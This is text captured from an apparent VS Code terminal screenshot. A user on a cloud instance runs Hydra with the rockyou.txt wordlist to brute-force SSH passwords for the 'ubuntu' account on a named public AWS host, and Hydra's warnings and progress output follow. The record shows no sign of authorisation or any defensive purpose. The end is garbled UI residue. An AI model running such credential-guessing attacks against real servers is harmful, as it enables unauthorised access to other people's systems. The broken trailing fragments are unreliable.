 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
Mon Nov 18 08:54:52 UTC 2024
ubuntu@ip-10-192-11-187:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-215-38-27.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-11-18 08:56:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per t
ask
[DATA] attacking ssh://ec2-18-215-38-27.compute-1.amazonaws.com:22/
[STATUS] 262.00 tries/min, 262 tries in 00:01h, 14344144 to do in 912:29h, 16 active
power...
power...
power...
power...
bash
Ctrl+K to generate a command
oud Code - Sign in
W